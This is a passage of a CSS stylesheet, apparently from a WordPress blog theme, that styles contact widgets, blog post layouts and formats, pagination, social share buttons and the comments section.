  padding-right: 10px;
  width: 32px;
}
.widget-contact-info > li p,
.widget-contact-info > li a,
.widget-contact-info > li span {
  overflow: hidden;
  color: #8f8f8f;
  margin: 0;
  display: table-cell;
  vertical-align: middle;
  font-size: 12px;
  font-family: 'Montserrat';
}
.get-touch {
  padding: 25px 0;
  background: #3c5ba9;
}
.get-touch p {
  font-size: 20px;
  font-style: italic;
  font-family: 'Playfair Display';
  line-height: 2.2;
  margin: 0;
  display: inline-block;
  vertical-align: middle;
  color: #fff;
}
.get-touch a {
  height: 46px;
  line-height: 46px;
  display: inline-block;
  vertical-align: middle;
  padding: 0 25px;
  font-size: 13px;
  color: #fff;
  font-family: 'Montserrat';
  text-transform: uppercase;
  border: 1px solid #fff;
  -webkit-transition: 0.4s;
  -moz-transition: 0.4s;
  -ms-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
  float: right;
  text-decoration: none;
}
.get-touch a:hover {
  background: #222222;
  text-decoration: none;
}
.get-touch.style2 p {
  color: #8f8f8f;
}
.get-touch.style2 a {
  background: #222222;
  border: 1px solid #222222;
  text-decoration: none;
  color: #fff;
}
.get-touch.style2 a:hover {
  background: #fff;
  color: #222222;
  border: 1px solid #fff;
  text-decoration: none;
}
@media screen and (max-width: 991px) {
  .widget-contact-info.hide-icon > li > i {
    display: none;
  }
}
@media screen and (max-width: 767px) {
  .widget-contact-info.hide-icon > li > i {
    display: inline-block;
  }
  .get-touch {
    text-align: center;
  }
  .get-touch a {
    margin-top: 15px;
    float: none;
  }
}
/**
 * 7.0 - Blog
 * ----------------------------------------------------------------------------
 */
.blog-inner .entry-thumbnail-wrap,
.cortana-post .cortana-post-image .entry-thumbnail-wrap {
  margin-bottom: 40px;
}
.blog-inner .entry-thumbnail,
.cortana-post .cortana-post-image .entry-thumbnail {
  position: relative;
}
.blog-inner .entry-thumbnail a.prettyPhoto,
.cortana-post .cortana-post-image .entry-thumbnail a.prettyPhoto {
  position: absolute;
  top: 0;
  width: 56px;
  height: 55px;
  right: 0;
  line-height: 54px;
  font-size: 16px;
  text-align: center;
  color: #FFFFFF;
  opacity: 0;
  -webkit-transform: scale(0.8);
  -moz-transform: scale(0.8);
  -ms-transform: scale(0.8);
  -o-transform: scale(0.8);
  transform: scale(0.8);
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.blog-inner .entry-thumbnail:hover a.entry-thumbnail_overlay:before,
.cortana-post .cortana-post-image .entry-thumbnail:hover a.entry-thumbnail_overlay:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  background-color: rgba(60, 91, 169, 0.7);
}
.blog-inner .entry-thumbnail:hover a.prettyPhoto,
.cortana-post .cortana-post-image .entry-thumbnail:hover a.prettyPhoto {
  opacity: 1;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.blog-inner.blog-single .entry-thumbnail,
.cortana-post .cortana-post-image.blog-single .entry-thumbnail {
  overflow: hidden;
}
.blog-inner.blog-single .entry-thumbnail img,
.cortana-post .cortana-post-image.blog-single .entry-thumbnail img {
  transition: all .3s ease 0s;
  -webkit-transition: all .3s ease 0s;
  -moz-transition: all .3s ease 0s;
  -o-transition: all .3s ease 0s;
}
.blog-inner.blog-single .entry-thumbnail:hover a.entry-thumbnail_overlay:before,
.cortana-post .cortana-post-image.blog-single .entry-thumbnail:hover a.entry-thumbnail_overlay:before {
  content: "";
  display: none;
}
.blog-inner.blog-single .entry-thumbnail:hover a.prettyPhoto,
.cortana-post .cortana-post-image.blog-single .entry-thumbnail:hover a.prettyPhoto {
  opacity: 1;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.blog-inner.blog-single .entry-thumbnail:hover img,
.cortana-post .cortana-post-image.blog-single .entry-thumbnail:hover img {
  transform: scale(1.1, 1.1);
  -webkit-transform: scale(1.1, 1.1);
  -moz-transform: scale(1.1, 1.1);
  -o-transform: scale(1.1, 1.1);
  -ms-transform: scale(1.1s, 1.1);
  opacity: .9;
}
.blog-inner .entry-thumbnail_overlay img,
.cortana-post .cortana-post-image .entry-thumbnail_overlay img {
  width: 100%;
  display: block;
}
.blog-inner h3.entry-title,
.cortana-post .cortana-post-image h3.entry-title {
  text-transform: uppercase;
  font-size: 18px;
}
.blog-inner h3.entry-title a,
.cortana-post .cortana-post-image h3.entry-title a {
  color: #222222;
  padding-bottom: 10px;
}
.blog-inner h3.entry-title a:hover,
.cortana-post .cortana-post-image h3.entry-title a:hover {
  color: #3c5ba9;
}
.blog-inner .entry-excerpt,
.cortana-post .cortana-post-image .entry-excerpt {
  margin-bottom: 35px;
}
.blog-inner .entry-excerpt p,
.cortana-post .cortana-post-image .entry-excerpt p {
  margin-bottom: 0;
  line-height: 2.2;
}
.blog-inner .entry-excerpt a.read-more,
.cortana-post .cortana-post-image .entry-excerpt a.read-more {
  font-size: 12px;
  font-weight: 700;
  font-family: 'Montserrat';
  color: #3c5ba9;
}
.blog-inner .entry-post-meta-footer,
.cortana-post .cortana-post-image .entry-post-meta-footer {
  border-top: 1px solid #eeeeee;
  border-bottom: 1px solid #eeeeee;
  padding: 20px 0;
}
.blog-inner .entry-post-meta-footer .entry-footer,
.cortana-post .cortana-post-image .entry-post-meta-footer .entry-footer {
  margin: 0;
  padding: 0;
  list-style: none;
}
.blog-inner .entry-post-meta-footer .entry-footer > li,
.cortana-post .cortana-post-image .entry-post-meta-footer .entry-footer > li {
  float: left;
}
.blog-inner .entry-post-meta-footer .entry-footer > li.entry-meta-share,
.cortana-post .cortana-post-image .entry-post-meta-footer .entry-footer > li.entry-meta-share {
  float: right;
}
.blog-inner .entry-post-meta-footer .entry-footer > li.entry-meta-share > a,
.cortana-post .cortana-post-image .entry-post-meta-footer .entry-footer > li.entry-meta-share > a {
  font-size: 13px;
  color: #666;
  font-family: 'Montserrat';
  border: 0;
}
.blog-inner .entry-post-meta-footer a,
.cortana-post .cortana-post-image .entry-post-meta-footer a {
  padding: 0 15px;
  border-right: 1px solid #eeeeee;
  font-size: 13px;
  color: #666;
  font-family: 'Montserrat';
}
.blog-inner .entry-post-meta-footer a i,
.cortana-post .cortana-post-image .entry-post-meta-footer a i {
  padding-right: 10px;
  display: inline-block;
  vertical-align: middle;
}
.blog-inner .entry-post-meta-footer a:hover,
.cortana-post .cortana-post-image .entry-post-meta-footer a:hover {
  color: #3c5ba9;
}
.blog-inner .jp-audio a:hover,
.cortana-post .cortana-post-image .jp-audio a:hover,
.blog-inner .jp-play-bar,
.cortana-post .cortana-post-image .jp-play-bar,
.blog-inner .jp-play-bar,
.cortana-post .cortana-post-image .jp-play-bar,
.blog-inner .jp-volume-bar-value,
.cortana-post .cortana-post-image .jp-volume-bar-value {
  color: #e74c3c;
}
.blog-inner .jp-play-bar,
.cortana-post .cortana-post-image .jp-play-bar,
.blog-inner .jp-volume-bar-value,
.cortana-post .cortana-post-image .jp-volume-bar-value {
  background-color: #e74c3c;
}
.blog-inner .jp-interface,
.cortana-post .cortana-post-image .jp-interface {
  height: 80px;
  background-color: #222222;
}
.blog-inner .jp-controls,
.cortana-post .cortana-post-image .jp-controls {
  height: 80px;
  line-height: 80px;
}
.blog-inner .jp-seek-bar,
.cortana-post .cortana-post-image .jp-seek-bar {
  background-color: #4e4e4e;
  height: 4px;
}
.blog-inner article,
.cortana-post .cortana-post-image article {
  padding-bottom: 55px;
}
.blog-inner article.format-gallery .owl-theme .owl-controls .owl-buttons div,
.cortana-post .cortana-post-image article.format-gallery .owl-theme .owl-controls .owl-buttons div {
  position: absolute;
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
  width: 48px;
  height: 48px;
  line-height: 48px;
  top: 50%;
  background: rgba(0, 0, 0, 0.7);
  margin: -24px 0 0;
  padding: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.blog-inner article.format-gallery .owl-theme .owl-controls .owl-buttons div i,
.cortana-post .cortana-post-image article.format-gallery .owl-theme .owl-controls .owl-buttons div i {
  font-size: 20px;
  line-height: 48px;
}
.blog-inner article.format-gallery .owl-theme .owl-controls .owl-buttons div.owl-prev,
.cortana-post .cortana-post-image article.format-gallery .owl-theme .owl-controls .owl-buttons div.owl-prev {
  left: 0;
}
.blog-inner article.format-gallery .owl-theme .owl-controls .owl-buttons div.owl-next,
.cortana-post .cortana-post-image article.format-gallery .owl-theme .owl-controls .owl-buttons div.owl-next {
  right: 0;
}
.blog-inner .entry-post-meta-wrap ul.entry-meta,
.cortana-post .cortana-post-image .entry-post-meta-wrap ul.entry-meta {
  margin: 0;
  padding: 0;
  list-style-type: none;
  font-size: 0;
}
.blog-inner .entry-post-meta-wrap ul.entry-meta li,
.cortana-post .cortana-post-image .entry-post-meta-wrap ul.entry-meta li {
  display: inline;
  font-size: 14px;
  font-style: italic;
  font-family: 'Playfair Display';
}
.blog-inner .entry-post-meta-wrap ul.entry-meta li:after,
.cortana-post .cortana-post-image .entry-post-meta-wrap ul.entry-meta li:after {
  content: ' - ';
  display: inline-block;
  padding: 0 5px;
}
.blog-inner .entry-post-meta-wrap ul.entry-meta li a,
.cortana-post .cortana-post-image .entry-post-meta-wrap ul.entry-meta li a {
  color: #8f8f8f;
  font-size: 14px;
}
.blog-inner .entry-post-meta-wrap ul.entry-meta li a:hover,
.cortana-post .cortana-post-image .entry-post-meta-wrap ul.entry-meta li a:hover {
  color: #3c5ba9;
}
.blog-inner .entry-post-meta-wrap ul.entry-meta li.entry-meta-author span,
.cortana-post .cortana-post-image .entry-post-meta-wrap ul.entry-meta li.entry-meta-author span {
  text-transform: capitalize;
}
.blog-inner .entry-post-meta-wrap ul.entry-meta li.entry-meta-category a,
.cortana-post .cortana-post-image .entry-post-meta-wrap ul.entry-meta li.entry-meta-category a {
  text-transform: capitalize;
}
.blog-inner .entry-post-meta-wrap ul.entry-meta li:last-child:after,
.cortana-post .cortana-post-image .entry-post-meta-wrap ul.entry-meta li:last-child:after {
  content: '';
}
.blog-inner .entry-post-meta-wrap ul.entry-meta li i,
.cortana-post .cortana-post-image .entry-post-meta-wrap ul.entry-meta li i {
  font-size: 12px;
  margin-right: 4px;
}
.blog-inner .entry-post-meta-wrap .entry-meta-category a,
.cortana-post .cortana-post-image .entry-post-meta-wrap .entry-meta-category a,
.blog-inner .entry-post-meta-wrap .entry-meta-tags a,
.cortana-post .cortana-post-image .entry-post-meta-wrap .entry-meta-tags a {
  padding-left: 5px;
}
.blog-inner .entry-content-top-wrap,
.cortana-post .cortana-post-image .entry-content-top-wrap {
  margin-bottom: 20px;
}
.blog-inner .entry-post-format-icon,
.cortana-post .cortana-post-image .entry-post-format-icon {
  float: left;
  width: 50px;
  height: 50px;
  line-height: 50px;
  background-color: #3c5ba9;
  color: #fff;
  font-size: 21px;
  text-align: center;
  margin-right: 20px;
  margin-bottom: 24px;
}
.blog-inner .entry-post-format-icon:after,
.cortana-post .cortana-post-image .entry-post-format-icon:after {
  content: "";
  height: 4px;
  width: 100%;
  background-color: #3c5ba9;
  display: block;
  margin-top: 20px;
}
.blog-inner .entry-content-top-right,
.cortana-post .cortana-post-image .entry-content-top-right {
  position: relative;
  overflow: hidden;
}
.blog-inner article.format-audio iframe,
.cortana-post .cortana-post-image article.format-audio iframe {
  width: 100% !important;
}
.blog-inner article.format-quote .entry-content-quote .entry-title,
.cortana-post .cortana-post-image article.format-quote .entry-content-quote .entry-title {
  font-size: 18px;
  color: #8f8f8f;
}
.blog-inner article.format-quote .entry-content-quote .entry-title i,
.cortana-post .cortana-post-image article.format-quote .entry-content-quote .entry-title i {
  font-size: 30px;
  color: #3c5ba9;
  padding-right: 10px;
}
.blog-inner article.format-quote .entry-content-quote blockquote,
.cortana-post .cortana-post-image article.format-quote .entry-content-quote blockquote {
  padding: 36px 40px;
  font-style: italic;
  font-weight: 400;
  background-color: #eee;
  color: #2a2a2a;
  margin-bottom: 45px;
  border: 1px solid #ddd;
  font-family: 'Playfair Display';
  font-size: 25px;
  line-height: 2.0;
}
.blog-inner article.format-quote .entry-content-quote blockquote p,
.cortana-post .cortana-post-image article.format-quote .entry-content-quote blockquote p {
  margin: 0;
}
.blog-inner article.format-quote .entry-content-quote blockquote cite,
.cortana-post .cortana-post-image article.format-quote .entry-content-quote blockquote cite {
  display: block;
  text-align: right;
  font-size: 14px;
}
.blog-inner article.format-quote .entry-content-quote blockquote cite:after,
.cortana-post .cortana-post-image article.format-quote .entry-content-quote blockquote cite:after {
  content: ' -';
}
.blog-inner article.format-quote .entry-content-quote blockquote cite:before,
.cortana-post .cortana-post-image article.format-quote .entry-content-quote blockquote cite:before {
  content: '- ';
}
.blog-inner article.format-link .entry-content-link,
.cortana-post .cortana-post-image article.format-link .entry-content-link {
  padding: 20px 30px;
  font-size: 18px;
  font-style: italic;
  font-weight: 300;
  background-color: #f3f3f3;
  color: #2a2a2a;
  margin-bottom: 40px;
}
.blog-inner article.format-link .entry-content-link p,
.cortana-post .cortana-post-image article.format-link .entry-content-link p {
  margin-bottom: 0;
}
.entry-meta-author {
  padding: 30px 0;
  border-bottom: 1px solid #eeeeee;
}
.entry-meta-author .author-avata {
  float: left;
  margin-right: 15px;
}
.entry-meta-author .author-content {
  padding-left: 185px;
}
.entry-meta-author .author-content .author-name {
  font-size: 14px;
  text-transform: uppercase;
  margin-bottom: 15px;
}
.entry-meta-author .author-content p {
  font-size: 14px;
  line-height: 2.2;
}
.entry-meta-author .author-content ul.author-social {
  margin: 0;
  padding: 0;
  list-style: none;
}
.entry-meta-author .author-content ul.author-social li {
  display: inline-block;
  *display: inline;
  zoom: 1;
  margin-right: 8px;
}
.entry-meta-author .author-content ul.author-social li a {
  display: inline-block;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  background: #3c5ba9;
  color: #fff;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.entry-meta-author .author-content ul.author-social li a i {
  font-size: 13px;
}
.entry-meta-author .author-content ul.author-social li a:hover {
  background: #000;
}
.post-meta-line {
  height: 3px;
  border-top: 1px solid #eeeeee;
  border-bottom: 1px solid #eeeeee;
  background-color: #fff;
}
.post-meta-line:before {
  content: "";
  border: 1px dotted #eeeeee;
  display: block;
}
.site-content-archive {
  margin-bottom: 40px;
}
.blog-paging-wrapper {
  margin-bottom: 60px;
  height: 40px;
}
.blog-paging-wrapper ul.pagination,
.woocommerce-pagination ul.pagination {
  padding: 0;
  margin: 0;
}
.blog-paging-wrapper .pagination > li > a,
.woocommerce-pagination .pagination > li > a,
.blog-paging-wrapper .pagination > li > span,
.woocommerce-pagination .pagination > li > span {
  font-size: 14px;
  color: #8f8f8f;
  padding: 0;
  width: 42px;
  height: 42px;
  text-align: center;
  line-height: 42px;
  border: 0;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  background: #EEEEEE;
}
.blog-paging-wrapper .pagination > li + li > a,
.woocommerce-pagination .pagination > li + li > a,
.blog-paging-wrapper .pagination > li + li > span,
.woocommerce-pagination .pagination > li + li > span {
  margin-left: 10px;
}
.blog-paging-wrapper .pagination > li > a.current,
.woocommerce-pagination .pagination > li > a.current,
.blog-paging-wrapper .pagination > li > span.current,
.woocommerce-pagination .pagination > li > span.current,
.blog-paging-wrapper .pagination > li > a:hover,
.woocommerce-pagination .pagination > li > a:hover,
.blog-paging-wrapper .pagination > li > span:hover,
.woocommerce-pagination .pagination > li > span:hover,
.blog-paging-wrapper .pagination > li > a:active,
.woocommerce-pagination .pagination > li > a:active,
.blog-paging-wrapper .pagination > li > span:active,
.woocommerce-pagination .pagination > li > span:active,
.blog-paging-wrapper .pagination > li > a:focus,
.woocommerce-pagination .pagination > li > a:focus,
.blog-paging-wrapper .pagination > li > span:focus,
.woocommerce-pagination .pagination > li > span:focus {
  background-color: #3c5ba9;
  color: #fff;
  border-color: #3c5ba9;
}
.blog-paging-default {
  text-align: center;
}
.blog-paging-wrapper.blog-paging-load-more {
  text-align: center;
}
.blog-wrap .entry-thumbnail-wrap,
.single-product-image-inner,
.cortana-post .cortana-post-image {
  /*owl-carousel*/
}
.blog-wrap .entry-thumbnail-wrap .owl-thpxe .owl-controls,
.single-product-image-inner .owl-thpxe .owl-controls,
.cortana-post .cortana-post-image .owl-thpxe .owl-controls {
  margin: 0;
}
.blog-wrap .entry-thumbnail-wrap .owl-pagination,
.single-product-image-inner .owl-pagination,
.cortana-post .cortana-post-image .owl-pagination {
  position: absolute;
  bottom: 10px;
  left: 0;
  right: 0;
}
.blog-wrap .entry-thumbnail-wrap .owl-thpxe .owl-controls .owl-page span,
.single-product-image-inner .owl-thpxe .owl-controls .owl-page span,
.cortana-post .cortana-post-image .owl-thpxe .owl-controls .owl-page span {
  width: 10px;
  height: 10px;
  margin: 0 5px;
  border: 2px solid #fff;
  background-color: transparent;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
.blog-wrap .entry-thumbnail-wrap .owl-thpxe .owl-controls .owl-page.active span,
.single-product-image-inner .owl-thpxe .owl-controls .owl-page.active span,
.cortana-post .cortana-post-image .owl-thpxe .owl-controls .owl-page.active span {
  background-color: #FFFFFF;
}
.blog-wrap .entry-thumbnail-wrap .owl-thpxe .owl-controls .owl-buttons div,
.single-product-image-inner .owl-thpxe .owl-controls .owl-buttons div,
.cortana-post .cortana-post-image .owl-thpxe .owl-controls .owl-buttons div {
  position: absolute;
  width: 40px;
  height: 40px;
  line-height: 40px;
  margin: auto;
  display: block;
  top: 0;
  bottom: 0;
  cursor: pointer;
  text-align: center;
  background-color: rgba(0, 0, 0, 0.7);
  z-index: 200;
  padding: 0;
  opacity: 0;
  color: #fff;
  font-size: 24px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.blog-wrap .entry-thumbnail-wrap .owl-next,
.single-product-image-inner .owl-next,
.cortana-post .cortana-post-image .owl-next {
  right: 0;
  -webkit-transform: translateX(50px);
  -moz-transform: translateX(50px);
  -ms-transform: translateX(50px);
  -o-transform: translateX(50px);
  transform: translateX(50px);
}
.blog-wrap .entry-thumbnail-wrap .owl-prev,
.single-product-image-inner .owl-prev,
.cortana-post .cortana-post-image .owl-prev {
  -webkit-transform: translateX(-50px);
  -moz-transform: translateX(-50px);
  -ms-transform: translateX(-50px);
  -o-transform: translateX(-50px);
  transform: translateX(-50px);
}
.blog-wrap .entry-thumbnail-wrap:hover .owl-thpxe .owl-controls .owl-buttons div,
.single-product-image-inner:hover .owl-thpxe .owl-controls .owl-buttons div,
.cortana-post .cortana-post-image:hover .owl-thpxe .owl-controls .owl-buttons div {
  opacity: 1;
  -webkit-transform: translateX(0px);
  -moz-transform: translateX(0px);
  -ms-transform: translateX(0px);
  -o-transform: translateX(0px);
  transform: translateX(0px);
}
.entry-content:after,
.comment-text:after {
  content: "";
  clear: both;
  display: block;
}
.entry-content table,
.comment-text table {
  border-collapse: collapse !important;
}
.entry-content table td,
.comment-text table td,
.entry-content table th,
.comment-text table th {
  background-color: #fff;
}
.entry-content table,
.comment-text table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 20px;
}
.entry-content table > thead > tr > th,
.comment-text table > thead > tr > th,
.entry-content table > tbody > tr > th,
.comment-text table > tbody > tr > th,
.entry-content table > tfoot > tr > th,
.comment-text table > tfoot > tr > th,
.entry-content table > thead > tr > td,
.comment-text table > thead > tr > td,
.entry-content table > tbody > tr > td,
.comment-text table > tbody > tr > td,
.entry-content table > tfoot > tr > td,
.comment-text table > tfoot > tr > td {
  padding: 8px;
  line-height: 1.42857143;
  vertical-align: top;
  border-top: 1px solid #eeeeee;
}
.entry-content table > thead > tr > th,
.comment-text table > thead > tr > th {
  vertical-align: bottom;
  border-bottom: 1px solid #eeeeee;
}
.entry-content table > caption + thead > tr:first-child > th,
.comment-text table > caption + thead > tr:first-child > th,
.entry-content table > colgroup + thead > tr:first-child > th,
.comment-text table > colgroup + thead > tr:first-child > th,
.entry-content table > thead:first-child > tr:first-child > th,
.comment-text table > thead:first-child > tr:first-child > th,
.entry-content table > caption + thead > tr:first-child > td,
.comment-text table > caption + thead > tr:first-child > td,
.entry-content table > colgroup + thead > tr:first-child > td,
.comment-text table > colgroup + thead > tr:first-child > td,
.entry-content table > thead:first-child > tr:first-child > td,
.comment-text table > thead:first-child > tr:first-child > td {
  border-top: 0;
}
.entry-content table > tbody + tbody,
.comment-text table > tbody + tbody {
  border-top: 1px solid #eeeeee;
}
.entry-content blockquote,
.comment-text blockquote {
  padding: 20px 30px;
  font-size: 18px;
  font-style: italic;
  font-weight: 300;
  background-color: #f3f3f3;
  color: #2a2a2a;
  border-left: 10px solid #3c5ba9;
}
.entry-content blockquote cite,
.comment-text blockquote cite {
  font-size: 14px;
}
.entry-content a,
.comment-text a {
  color: #3c5ba9;
}
.entry-content a:hover,
.comment-text a:hover {
  text-decoration: underline;
  color: #ffb600;
}
.entry-content a:active,
.comment-text a:active {
  color: #ffb600;
}
.entry-content input[type="submit"],
.comment-text input[type="submit"] {
  display: inline-block;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
  text-transform: uppercase;
  border: 2px solid;
  padding: 5px 20px;
  font-size: 13px;
  background-color: #3c5ba9;
  border-color: #3c5ba9;
  color: #fff;
}
.entry-content input[type="submit"]:hover,
.comment-text input[type="submit"]:hover,
.entry-content input[type="submit"]:active,
.comment-text input[type="submit"]:active {
  text-decoration: none !important;
  outline: none !important;
}
.entry-content input[type="submit"]:hover,
.comment-text input[type="submit"]:hover {
  background-color: #222222;
  border-color: #222222;
  color: #fff;
}
.entry-content p:last-child,
.comment-text p:last-child {
  margin-bottom: 0;
}
.entry-content dd,
.comment-text dd,
.entry-content dt,
.comment-text dt {
  line-height: 2;
}
.entry-footer-blog {
  border-top: 1px solid #eeeeee;
  border-bottom: 1px solid #eeeeee;
  padding: 20px 0;
  margin-top: 40px;
}
.entry-footer-blog .entry-meta-tag-wrap {
  float: left;
}
.entry-footer-blog .social-share-wrap {
  float: right;
}
.entry-footer-blog .social-share-wrap a.share-main-icon i {
  padding-right: 10px;
  display: inline-block;
  vertical-align: middle;
  color: #3c5ba9;
}
.entry-footer-blog .social-share-wrap a.share-main-icon:hover {
  color: #3c5ba9;
}
.entry-meta-tag-wrap label {
  margin-bottom: 0;
  color: #8f8f8f;
  font-size: 13px;
  padding-right: 5px;
  font-family: 'Montserrat';
}
.entry-meta-tag-wrap label i {
  color: #3c5ba9;
  padding-right: 10px;
}
.entry-meta-tag-wrap a {
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -ms-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
  display: inline-block;
  line-height: 1;
  font-size: 13px;
}
.entry-meta-tag-wrap a:hover {
  color: #3c5ba9;
  text-decoration: none;
}
.social-share-wrap {
  font-size: 0;
  text-align: center;
  position: relative;
}
.social-share-wrap a.share-main-icon {
  font-size: 13px;
  margin-bottom: 0;
  font-weight: 400;
  color: #666;
  position: relative;
  display: inline-block;
  border: 0;
  font-family: 'Montserrat';
  padding: 5px 0 5px 10px;
}
.social-share-wrap ul.social-share {
  list-style: none;
  display: inline-block;
  padding: 0;
  margin: 0;
}
.social-share-wrap ul.social-share.show {
  display: inline-block !important;
}
.social-share-wrap ul.social-share.show li {
  display: inline-block;
}
.social-share-wrap ul.social-share li {
  display: none;
  margin-right: 5px;
  -webkit-transition: all 0.25s cubic-bezier(0.65, -0.375, 0.955, 0.305);
  -moz-transition: all 0.25s cubic-bezier(0.65, -0.375, 0.955, 0.305);
  transition: all 0.25s cubic-bezier(0.65, -0.375, 0.955, 0.305);
  -webkit-transform: translate(0 0);
  -moz-transform: translate(0 0);
  -ms-transform: translate(0 0);
  -o-transform: translate(0 0);
  transform: translate(0 0);
  z-index: 2;
  webkit-transition-timing-function: cubic-bezier(0.095, 0.64, 0.36, 1.365);
  -moz-transition-timing-function: cubic-bezier(0.095, 0.64, 0.36, 1.365);
  transition-timing-function: cubic-bezier(0.095, 0.64, 0.36, 1.365);
}
.social-share-wrap ul.social-share li:last-child {
  margin-right: 0;
}
.social-share-wrap ul.social-share li a {
  padding: 0;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -ms-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
  width: 36px;
  height: 36px;
  line-height: 36px;
  display: block;
  text-align: center;
  font-size: 16px;
  color: #2a2a2a;
  background-color: #f4f4f4;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.social-share-wrap ul.social-share li a:hover {
  background-color: #3c5ba9;
  color: #fff;
}
.social-share-wrap ul.social-share li a i {
  padding: 0;
  line-height: 36px;
}
.blog-inner.blog-single article {
  border-bottom: none;
  padding-bottom: 0;
}
.blog-inner.blog-single .entry-content-quote,
.blog-inner.blog-single .entry-content-link {
  margin-bottom: 30px;
}
.blog-inner.blog-single .post-navigation-wrap {
  position: relative;
  margin-top: 100px;
}
.blog-inner.blog-single .post-navigation-wrap .nav-previous,
.blog-inner.blog-single .post-navigation-wrap .nav-next {
  top: 0;
  position: absolute;
}
.blog-inner.blog-single .post-navigation-wrap .nav-previous a:hover,
.blog-inner.blog-single .post-navigation-wrap .nav-next a:hover {
  color: #fff;
}
.blog-inner.blog-single .post-navigation-wrap .nav-previous {
  left: 0;
}
.blog-inner.blog-single .post-navigation-wrap .nav-next {
  right: 0;
}
.entry-comments {
  background-color: #fff;
  padding: 30px 0;
}
.entry-comments .entry-comments-list {
  /*.commentlist > li > ul.children > li > ul {
		  padding-left: 90px;
		}*/
  /*.commentlist .children .comment .avatar {
		  width: 60px;
		}*/
}
.entry-comments .entry-comments-list h3.comments-title {
  font-size: 21px;
  text-transform: uppercase;
  margin-bottom: 30px;
}
.entry-comments .entry-comments-list .commentlist,
.entry-comments .entry-comments-list .commentlist .children {
  list-style: none;
}
.entry-comments .entry-comments-list .commentlist {
  padding-left: 0;
  margin: 0;
}
.entry-comments .entry-comments-list .comment-body {
  background-color: #fff;
  padding: 30px;
  border-bottom: 1px solid #eeeeee;
}
.entry-comments .entry-comments-list .commentlist > li + li {
  margin-top: 30px;
}
.entry-comments .entry-comments-list .comment-avatar-wrap {
  width: 80px;
  float: left;
  margin-right: 20px;
}
.entry-comments .entry-comments-list .comment-avatar-wrap .avatar {
  margin-bottom: 10px;
}
.entry-comments .entry-comments-list .comment-avatar-wrap .comment-reply-link {
  font-size: 16px;
  color: #dddddd;
  display: block;
  text-align: center;
}
.entry-comments .entry-comments-list .comment-text {
  position: relative;
  overflow: hidden;
}
.entry-comments .entry-comments-list .comment-text .comment-footer {
  text-align: right;
}
.entry-comments .entry-comments-list .comment-text .text p:last-child {
  margin-bottom: 0;
}
.entry-comments .entry-comments-list .comment-text .author {
  line-height: 1;
}
.entry-comments .entry-comments-list .author-name {
  display: inline;
  color: #2a2a2a;
  font-size: 16px;
}
.entry-comments .entry-comments-list .author-name a {
  color: inherit;
}
.entry-comments .entry-comments-list .comment-text .author .comment-meta > span:before,
.entry-comments .entry-comments-list .comment-text .author .comment-meta > a:before {
  content: "|";
  display: inline;
  padding: 0 10px;
}
.entry-comments .entry-comments-list .comment-meta {
  display: inline-block;
  font-size: 0;
  margin-bottom: 15px;
}
.entry-comments .entry-comments-list .comment-meta span,
.entry-comments .entry-comments-list .comment-meta a {
  font-size: 12px;
}
.entry-comments .entry-comments-list .comment-meta a:hover {
  color: #3c5ba9;
  text-decoration: none;
}
.entry-comments .entry-comments-list .commentlist ul.children {
  padding-left: 0;
}
.entry-comments .entry-comments-list .commentlist > li > ul.children {
  padding-left: 110px;
}
.entry-comments .entry-comments-list .commentlist .children li {
  margin-top: 30px;
}
.entry-comments .entry-comments-list .comment-navigation {
  margin-bottom: 20px;
  font-size: 0;
}
.entry-comments .entry-comments-list .comment-navigation .page-numbers {
  width: 36px;
  height: 36px;
  line-height: 36px;
  font-size: 12px;
  font-weight: bold;
  color: #8f8f8f;
  text-align: center;
  background: #fff;
  border: 1px solid #eeeeee;
  display: inline-block;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -ms-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
.entry-comments .entry-comments-list .comment-navigation .page-numbers + .page-numbers {
  margin-left: 4px;
}
.entry-comments .entry-comments-list .comment-navigation .page-numbers.current,
.entry-comments .entry-comments-list .comment-navigation .page-numbers:hover,
.entry-comments .entry-comments-list .comment-navigation .page-numbers:active,
.entry-comments .entry-comments-list .comment-navigation .page-numbers:focus {
  color: #fff;
  background: #3c5ba9;
  border-color: #3c5ba9;
}
.entry-comments .entry-comments-list .comment-navigation-bottom {
  margin-bottom: 0;
  margin-top: 20px;
}
.entry-comments-form,
.comment-respond {
  margin-top: 45px;
}
.comment-reply-title {
  font-size: 14px;
  font-weight: 400;
  color: #222;
  line-height: 1;
  text-transform: uppercase;
  position: relative;
}
.comment-reply-title:after {
  display: block;
  height: 2px;
  content: '';
  width: 40px;
  background: #3c5ba9;
  margin-top: 20px;
}
.comment-form {
  margin: 0 -15px;
  margin-bottom: 45px;
}
.comment-form input[type="text"],
